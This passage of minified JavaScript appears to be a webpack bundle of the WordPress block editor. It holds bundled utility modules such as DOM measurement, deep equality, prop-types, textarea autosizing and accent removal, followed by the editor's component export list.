RegExp("^("+/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source+")(?!px)[a-z%]+$","i"),s=/^(top|right|bottom|left)$/;var c=void 0;function u(e,t){for(var n=0;n<e.length;n++)t(e[n])}function d(e){return"border-box"===c(e,"boxSizing")}"undefined"!=typeof window&&(c=window.getComputedStyle?function(e,t,n){var o="",r=e.ownerDocument,l=n||r.defaultView.getComputedStyle(e,null);return l&&(o=l.getPropertyValue(t)||l[t]),o}:function(e,t){var n=e.currentStyle&&e.currentStyle[t];if(a.test(n)&&!s.test(t)){var o=e.style,r=o.left,l=e.runtimeStyle.left;e.runtimeStyle.left=e.currentStyle.left,o.left="fontSize"===t?"1em":n||0,n=o.pixelLeft+"px",o.left=r,e.runtimeStyle.left=l}return""===n?"auto":n});var p=["margin","border","padding"];function m(e,t,n){var o={},r=e.style,l=void 0;for(l in t)t.hasOwnProperty(l)&&(o[l]=r[l],r[l]=t[l]);for(l in n.call(e),t)t.hasOwnProperty(l)&&(r[l]=o[l])}function g(e,t,n){var o=0,r=void 0,l=void 0,i=void 0;for(l=0;l<t.length;l++)if(r=t[l])for(i=0;i<n.length;i++){var a=void 0;a="border"===r?r+n[i]+"Width":r+n[i],o+=parseFloat(c(e,a))||0}return o}function f(e){return null!=e&&e==e.window}var h={};function v(e,t,n){if(f(e))return"width"===t?h.viewportWidth(e):h.viewportHeight(e);if(9===e.nodeType)return"width"===t?h.docWidth(e):h.docHeight(e);var o="width"===t?["Left","Right"]:["Top","Bottom"],r="width"===t?e.offsetWidth:e.offsetHeight,l=(c(e),d(e)),i=0;(null==r||r<=0)&&(r=void 0,(null==(i=c(e,t))||Number(i)<0)&&(i=e.style[t]||0),i=parseFloat(i)||0),void 0===n&&(n=l?1:-1);var a=void 0!==r||l,s=r||i;if(-1===n)return a?s-g(e,["border","padding"],o):i;if(a){var u=2===n?-g(e,["border"],o):g(e,["margin"],o);return s+(1===n?0:u)}return i+g(e,p.slice(n),o)}u(["Width","Height"],(function(e){h["doc"+e]=function(t){var n=t.document;return Math.max(n.documentElement["scroll"+e],n.body["scroll"+e],h["viewport"+e](n))},h["viewport"+e]=function(t){var n="client"+e,o=t.document,r=o.body,l=o.documentElement[n];return"CSS1Compat"===o.compatMode&&l||r&&r[n]||l}}));var b={position:"absolute",visibility:"hidden",display:"block"};function k(e){var t=void 0,n=arguments;return 0!==e.offsetWidth?t=v.apply(void 0,n):m(e,b,(function(){t=v.apply(void 0,n)})),t}function _(e,t,o){var r=o;if("object"!==(void 0===t?"undefined":n(t)))return void 0!==r?("number"==typeof r&&(r+="px"),void(e.style[t]=r)):c(e,t);for(var l in t)t.hasOwnProperty(l)&&_(e,l,t[l])}u(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);h["outer"+t]=function(t,n){return t&&k(t,e,n?0:1)};var n="width"===e?["Left","Right"]:["Top","Bottom"];h[e]=function(t,o){if(void 0===o)return t&&k(t,e,-1);if(t){c(t);return d(t)&&(o+=g(t,["padding","border"],n)),_(t,e,o)}}})),e.exports=t({getWindow:function(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},offset:function(e,t){if(void 0===t)return i(e);!function(e,t){"static"===_(e,"position")&&(e.style.position="relative");var n=i(e),o={},r=void 0,l=void 0;for(l in t)t.hasOwnProperty(l)&&(r=parseFloat(_(e,l))||0,o[l]=r+t[l]-n[l]);_(e,o)}(e,t)},isWindow:f,each:u,css:_,clone:function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);if(e.overflow)for(var n in e)e.hasOwnProperty(n)&&(t.overflow[n]=e.overflow[n]);return t},scrollLeft:function(e,t){if(f(e)){if(void 0===t)return r(e);window.scrollTo(t,l(e))}else{if(void 0===t)return e.scrollLeft;e.scrollLeft=t}},scrollTop:function(e,t){if(f(e)){if(void 0===t)return l(e);window.scrollTo(r(e),t)}else{if(void 0===t)return e.scrollTop;e.scrollTop=t}},viewportWidth:0,viewportHeight:0},h)},5619:function(e){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,l;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;for(r of t.entries())if(!e(r[1],n.get(r[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(t[r]!==n[r])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(l=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,l[r]))return!1;for(r=o;0!=r--;){var i=l[r];if(!e(t[i],n[i]))return!1}return!0}return t!=t&&n!=n}},8575:function(e){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},9894:function(e,t,n){var o=n(4827);e.exports=function(e){var t=o(e,"line-height"),n=parseFloat(t,10);if(t===n+""){var r=e.style.lineHeight;e.style.lineHeight=t+"em",t=o(e,"line-height"),n=parseFloat(t,10),r?e.style.lineHeight=r:delete e.style.lineHeight}if(-1!==t.indexOf("pt")?(n*=4,n/=3):-1!==t.indexOf("mm")?(n*=96,n/=25.4):-1!==t.indexOf("cm")?(n*=96,n/=2.54):-1!==t.indexOf("in")?n*=96:-1!==t.indexOf("pc")&&(n*=16),n=Math.round(n),"normal"===t){var l=e.nodeName,i=document.createElement(l);i.innerHTML="&nbsp;","TEXTAREA"===l.toUpperCase()&&i.setAttribute("rows","1");var a=o(e,"font-size");i.style.fontSize=a,i.style.padding="0px",i.style.border="0px";var s=document.body;s.appendChild(i),n=i.offsetHeight,s.removeChild(i)}return n}},7970:function(e,t,n){e.exports=n(195)},3110:function(e){"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},3812:function(e){var t,n,o,r,l,i,a,s,c,u,d,p,m,g,f,h=!1;function v(){if(!h){h=!0;var e=navigator.userAgent,v=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),b=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),m=/\b(iP[ao]d)/.exec(e),u=/Android/i.exec(e),g=/FBAN\/\w+;/i.exec(e),f=/Mobile/i.exec(e),d=!!/Win64/.exec(e),v){(t=v[1]?parseFloat(v[1]):v[5]?parseFloat(v[5]):NaN)&&document&&document.documentMode&&(t=document.documentMode);var k=/(?:Trident\/(\d+.\d+))/.exec(e);i=k?parseFloat(k[1])+4:t,n=v[2]?parseFloat(v[2]):NaN,o=v[3]?parseFloat(v[3]):NaN,(r=v[4]?parseFloat(v[4]):NaN)?(v=/(?:Chrome\/(\d+\.\d+))/.exec(e),l=v&&v[1]?parseFloat(v[1]):NaN):l=NaN}else t=n=o=l=r=NaN;if(b){if(b[1]){var _=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);a=!_||parseFloat(_[1].replace("_","."))}else a=!1;s=!!b[2],c=!!b[3]}else a=s=c=!1}}var b={ie:function(){return v()||t},ieCompatibilityMode:function(){return v()||i>t},ie64:function(){return b.ie()&&d},firefox:function(){return v()||n},opera:function(){return v()||o},webkit:function(){return v()||r},safari:function(){return b.webkit()},chrome:function(){return v()||l},windows:function(){return v()||s},osx:function(){return v()||a},linux:function(){return v()||c},iphone:function(){return v()||p},mobile:function(){return v()||p||m||u||f},nativeApp:function(){return v()||g},android:function(){return v()||u},ipad:function(){return v()||m}};e.exports=b},7939:function(e,t,n){"use strict";var o,r=n(3110);r.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""))
/**
 * Checks if an event is supported in the current execution environment.
 *
 * NOTE: This will not work correctly for non-generic events such as `change`,
 * `reset`, `load`, `error`, and `select`.
 *
 * Borrows from Modernizr.
 *
 * @param {string} eventNameSuffix Event name, e.g. "click".
 * @param {?boolean} capture Check if the capture phase is supported.
 * @return {boolean} True if the event is supported.
 * @internal
 * @license Modernizr 3.0.0pre (Custom Build) | MIT
 */,e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var n="on"+e,l=n in document;if(!l){var i=document.createElement("div");i.setAttribute(n,"return;"),l="function"==typeof i[n]}return!l&&o&&"wheel"===e&&(l=document.implementation.hasFeature("Events.wheel","3.0")),l}},195:function(e,t,n){"use strict";var o=n(3812),r=n(7939);function l(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}l.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=l},5372:function(e,t,n){"use strict";var o=n(9567);function r(){}function l(){}l.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,l,i){if(i!==o){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:r};return n.PropTypes=n,n}},2652:function(e,t,n){e.exports=n(5372)()},9567:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5438:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),l=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var a=n(9196),s=n(2652),c=n(6411),u=n(9894),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),s=i(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return a.createElement("textarea",l({},s,{onChange:this.onChange,style:u?l({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:s.number,maxRows:s.number,onResize:s.func,innerRef:s.any,async:s.bool},t}(a.Component);t.TextareaAutosize=a.forwardRef((function(e,t){return a.createElement(p,l({},e,{innerRef:t}))}))},773:function(e,t,n){"use strict";var o=n(5438);t.Z=o.TextareaAutosize},4793:function(e){var t={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ù":"u","ú":"u","û":"u","ü":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","ß":"ss","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function l(e){return t[e]}var i=function(e){return e.replace(o,l)};e.exports=i,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=i},3124:function(e){"use strict";function t(e){return Object.prototype.toString.call(e)}var n=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function o(e,t){if(e.forEach)return e.forEach(t);for(var n=0;n<e.length;n++)t(e[n],n,e)}var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t},l=Object.prototype.hasOwnProperty||function(e,t){return t in e};function i(e){if("object"==typeof e&&null!==e){var l;if(n(e))l=[];else if("[object Date]"===t(e))l=new Date(e.getTime?e.getTime():e);else if(function(e){return"[object RegExp]"===t(e)}(e))l=new RegExp(e);else if(function(e){return"[object Error]"===t(e)}(e))l={message:e.message};else if(function(e){return"[object Boolean]"===t(e)}(e)||function(e){return"[object Number]"===t(e)}(e)||function(e){return"[object String]"===t(e)}(e))l=Object(e);else if(Object.create&&Object.getPrototypeOf)l=Object.create(Object.getPrototypeOf(e));else if(e.constructor===Object)l={};else{var i=e.constructor&&e.constructor.prototype||e.__proto__||{},a=function(){};a.prototype=i,l=new a}return o(r(e),(function(t){l[t]=e[t]})),l}return e}function a(e,t,a){var s=[],c=[],u=!0;return function e(d){var p=a?i(d):d,m={},g=!0,f={node:p,node_:d,path:[].concat(s),parent:c[c.length-1],parents:c,key:s[s.length-1],isRoot:0===s.length,level:s.length,circular:null,update:function(e,t){f.isRoot||(f.parent.node[f.key]=e),f.node=e,t&&(g=!1)},delete:function(e){delete f.parent.node[f.key],e&&(g=!1)},remove:function(e){n(f.parent.node)?f.parent.node.splice(f.key,1):delete f.parent.node[f.key],e&&(g=!1)},keys:null,before:function(e){m.before=e},after:function(e){m.after=e},pre:function(e){m.pre=e},post:function(e){m.post=e},stop:function(){u=!1},block:function(){g=!1}};if(!u)return f;function h(){if("object"==typeof f.node&&null!==f.node){f.keys&&f.node_===f.node||(f.keys=r(f.node)),f.isLeaf=0===f.keys.length;for(var e=0;e<c.length;e++)if(c[e].node_===d){f.circular=c[e];break}}else f.isLeaf=!0,f.keys=null;f.notLeaf=!f.isLeaf,f.notRoot=!f.isRoot}h();var v=t.call(f,f.node);return void 0!==v&&f.update&&f.update(v),m.before&&m.before.call(f,f.node),g?("object"!=typeof f.node||null===f.node||f.circular||(c.push(f),h(),o(f.keys,(function(t,n){s.push(t),m.pre&&m.pre.call(f,f.node[t],t);var o=e(f.node[t]);a&&l.call(f.node,t)&&(f.node[t]=o.node),o.isLast=n===f.keys.length-1,o.isFirst=0===n,m.post&&m.post.call(f,o),s.pop()})),c.pop()),m.after&&m.after.call(f,f.node),f):f}(e).node}function s(e){this.value=e}function c(e){return new s(e)}s.prototype.get=function(e){for(var t=this.value,n=0;n<e.length;n++){var o=e[n];if(!t||!l.call(t,o))return;t=t[o]}return t},s.prototype.has=function(e){for(var t=this.value,n=0;n<e.length;n++){var o=e[n];if(!t||!l.call(t,o))return!1;t=t[o]}return!0},s.prototype.set=function(e,t){for(var n=this.value,o=0;o<e.length-1;o++){var r=e[o];l.call(n,r)||(n[r]={}),n=n[r]}return n[e[o]]=t,t},s.prototype.map=function(e){return a(this.value,e,!0)},s.prototype.forEach=function(e){return this.value=a(this.value,e,!1),this.value},s.prototype.reduce=function(e,t){var n=1===arguments.length,o=n?this.value:t;return this.forEach((function(t){this.isRoot&&n||(o=e.call(this,o,t))})),o},s.prototype.paths=function(){var e=[];return this.forEach((function(){e.push(this.path)})),e},s.prototype.nodes=function(){var e=[];return this.forEach((function(){e.push(this.node)})),e},s.prototype.clone=function(){var e=[],t=[];return function n(l){for(var a=0;a<e.length;a++)if(e[a]===l)return t[a];if("object"==typeof l&&null!==l){var s=i(l);return e.push(l),t.push(s),o(r(l),(function(e){s[e]=n(l[e])})),e.pop(),t.pop(),s}return l}(this.value)},o(r(s.prototype),(function(e){c[e]=function(t){var n=[].slice.call(arguments,1),o=new s(t);return o[e].apply(o,n)}})),e.exports=c},9196:function(e){"use strict";e.exports=window.React}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var l=t[o]={exports:{}};return e[o].call(l.exports,l,l.exports,n),l.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};!function(){"use strict";n.r(o),n.d(o,{AlignmentControl:function(){return dy},AlignmentToolbar:function(){return py},Autocomplete:function(){return Ey},BlockAlignmentControl:function(){return Ei},BlockAlignmentToolbar:function(){return Ci},BlockBreadcrumb:function(){return xy},BlockColorsStyleSelector:function(){return Py},BlockContextProvider:function(){return Oi},BlockControls:function(){return Vo},BlockEdit:function(){return Vi},BlockEditorKeyboardShortcuts:function(){return Jw},BlockEditorProvider:function(){return yd},BlockFormatControls:function(){return Fo},BlockIcon:function(){return fd},BlockInspector:function(){return Ww},BlockList:function(){return Wv},BlockMover:function(){return bf},BlockNavigationDropdown:function(){return nE},BlockPreview:function(){return Jp},BlockSelectionClearer:function(){return Cd},BlockSettingsMenu:function(){return Uh},BlockSettingsMenuControls:function(){return zh},BlockStyles:function(){return iE},BlockTitle:function(){return af},BlockToolbar:function(){return Xh},BlockTools:function(){return Yw},BlockVerticalAlignmentControl:function(){return Dl},BlockVerticalAlignmentToolbar:function(){return zl},ButtonBlockAppender:function(){return jg},ButtonBlockerAppender:function(){return $g},ColorPalette:function(){return CE},ColorPaletteControl:function(){return SE},ContrastChecker:function(){return Vb},CopyHandler:function(){return lh},DefaultBlockAppender:function(){return Gg},FontSizePicker:function(){return xk},HeightControl:function(){return nl},InnerBlocks:function(){return Hv},Inserter:function(){return Hg},InspectorAdvancedControls:function(){return $r},InspectorControls:function(){return jr},JustifyContentControl:function(){return Hl},JustifyToolbar:function(){return Gl},LineHeightControl:function(){return uk},MediaPlaceholder:function(){return hS},MediaReplaceFlow:function(){return cS},MediaUpload:function(){return Cg},MediaUploadCheck:function(){return Eg},MultiSelectScrollIntoView:function(){return eB},NavigableToolbar:function(){return Ef},ObserveTyping:function(){return rB},PanelColorSettings:function(){return vS},PlainText:function(){return ZS},RichText:function(){return KS},RichTextShortcut:function(){return JS},RichTextToolbarButton:function(){return ew},SETTINGS_DEFAULTS:function(){return E},SkipToSelectedBlock:function(){return bw},ToolSelector:function(){return ow},Typewriter:function(){return sB},URLInput:function(){return EC},URLInputButton:function(){return aw},URLPopover:function(){return mS},Warning:function(){return Gi},WritingFlow:function(){return Dd},__experimentalBlockAlignmentMatrixControl:function(){return By},__experimentalBlockFullHeightAligmentControl:function(){return Sy},__experimentalBlockPatternSetup:function(){return bE},__experimentalBlockPatternsList:function(){return ym},__experimentalBlockVariationPicker:function(){return sE},__experimentalBlockVariationTransforms:function(){return yE},__experimentalBorderRadiusControl:function(){return ib},__experimentalColorGradientControl:function(){return Ab},__experimentalColorGradientSettingsDropdown:function(){return Fb},__experimentalDateFormatPicker:function(){return IE},__experimentalDuotoneControl:function(){return C_},__experimentalFontAppearanceControl:function(){return ak},__experimentalFontFamilyControl:function(){return _k},__experimentalGetBorderClassesAndStyles:function(){return G_},__experimentalGetColorClassesAndStyles:function(){return $_},__experimentalGetElementClassName:function(){return hB},__experimentalGetGapCSSValue:function(){return Bl},__experimentalGetGradientClass:function(){return Sb},__experimentalGetGradientObjectByGradientValue:function(){return Bb},__experimentalGetMatchingVariation:function(){return bB},__experimentalGetSpacingClassesAndStyles:function(){return K_},__experimentalImageEditor:function(){return dC},__experimentalImageSizeControl:function(){return gC},__experimentalImageURLInputUI:function(){return fw},__experimentalInspectorPopoverHeader:function(){return mB},__experimentalLayoutStyle:function(){return ui},__experimentalLetterSpacingControl:function(){return r_},__experimentalLibrary:function(){return Qw},__experimentalLinkControl:function(){return oS},__experimentalLinkControlSearchInput:function(){return jC},__experimentalLinkControlSearchItem:function(){return NC},__experimentalLinkControlSearchResults:function(){return DC},__experimentalListView:function(){return eE},__experimentalPanelColorGradientSettings:function(){return PE},__experimentalPreviewOptions:function(){return hw},__experimentalPublishDateTimePicker:function(){return gB},__experimentalRecursionProvider:function(){return uB},__experimentalResponsiveBlockControl:function(){return XS},__experimentalSpacingSizesControl:function(){return wr},__experimentalTextDecorationControl:function(){return Wk},__experimentalTextTransformControl:function(){return e_},__experimentalUnitControl:function(){return rw},__experimentalUseBlockOverlayActive:function(){return td},__experimentalUseBlockPreview:function(){return em},__experimentalUseBorderProps:function(){return U_},__experimentalUseColorProps:function(){return W_},__experimentalUseCustomSides:function(){return El},__experimentalUseGradient:function(){return xb},__experimentalUseHasRecursion:function(){return dB},__experimentalUseMultipleOriginColorsAndGradients:function(){return db},__experimentalUseResizeCanvas:function(){return vw},__experimentaluseLayoutClasses:function(){return N_},__experimentaluseLayoutStyles:function(){return P_},__unstableBlockNameContext:function(){return Qh},__unstableBlockSettingsMenuFirstItem:function(){return Sh},__unstableBlockToolbarLastItem:function(){return th},__unstableDuotoneFilter:function(){return Kp},__unstableDuotoneStylesheet:function(){return jp},__unstableDuotoneUnsetStylesheet:function(){return Wp},__unstableEditorStyles:function(){return Up},__unstableGetValuesFromColors:function(){return $p},__unstableIframe:function(){return Vd},__unstableInserterMenuExtension:function(){return xg},__unstablePresetDuotoneFilter:function(){return qp},__unstableRichTextInputEvent:function(){return tw},__unstableUseBlockSelectionClearer:function(){return Ed},__unstableUseClipboardHandler:function(){return rh},__unstableUseMouseMoveTypingReset:function(){return nB},__unstableUseTypewriter:function(){return aB},__unstableUseTypingObserver:function(){return oB},createCustomColorsHOC:function(){return ey},getColorClassName:function(){return 